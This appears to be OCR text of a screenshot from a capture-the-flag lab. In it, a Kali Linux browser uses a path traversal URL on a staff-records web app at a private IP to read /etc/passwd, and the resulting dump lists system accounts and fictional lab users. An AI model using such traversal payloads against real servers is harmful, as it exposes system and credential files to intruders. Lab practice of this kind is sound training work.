 192.168.67.150/welcome.php?file=../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots: